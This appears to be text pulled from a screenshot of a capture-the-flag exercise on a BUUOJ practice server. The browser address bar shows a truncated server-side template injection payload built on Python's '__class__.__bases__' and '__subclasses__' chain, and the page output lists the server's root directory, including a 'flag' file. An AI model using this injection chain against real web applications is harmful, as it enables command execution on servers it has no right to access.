 不安全 | 91e58d2c-8c7c-41a5-b1c5-bfe6143b68d2.node3.buuoj.cn/qaq?name=%7B%7B"".__class__.__bases__%5B0%5D.__subclas...
应用 刷题平台 工具 学习网站与资源 book Google地图 服务器 Myblog Netflix Google
P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var